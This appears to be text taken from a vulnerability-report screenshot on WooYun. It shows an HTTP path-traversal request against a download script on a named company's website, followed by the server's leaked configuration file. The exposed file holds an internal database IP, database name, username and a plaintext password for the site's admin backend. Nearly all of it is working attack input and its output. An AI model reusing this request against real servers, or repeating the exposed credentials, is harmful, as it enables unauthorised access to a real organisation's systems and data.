 GET /down.php?file=../systemadmin/config.php HTTP/1.1
Host: www.dahuasecurity.com
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
? < + > Type a search term
Response
Raw Headers Hex
$_GET = clean($_GET);
$_POST = clean($_POST);
$_REQUEST = clean($_REQUEST);
$_COOKIE = clean($_COOKIE);
}
define("SITE_DOMAIN", "http://www.dahuasecurity.com");
define('ROOT_PATH', str_replace('systemadmin/config.php', '', str_replace('\\', '/', __FILE__)));
$net_name = '大华网站后台管理中心';
$page_title = $net_name;
$login_title = "大华网站后台管理系统登录";
$dbhost = '10.1.50.50';
$dbname = 'new_dahua';
$dbuser = 'Weladmin';
$dbpw = 'P@Dah20150755_!';
define('HTTP_SERVER', SITE_DOMAIN.'/systemadmin/login.php');
define('HTTPS_SERVER', SITE_DOMAIN.'/systemadmin/index.php');
$up_img_dir = ROOT_PATH.'upfiles/';
if (!isset($_SERVER['REQUEST_URI'])) {
$_SERVER['REQUEST_URI'] = substr($_SERVER['PHP_SELF'], 1);
www.wooyun.org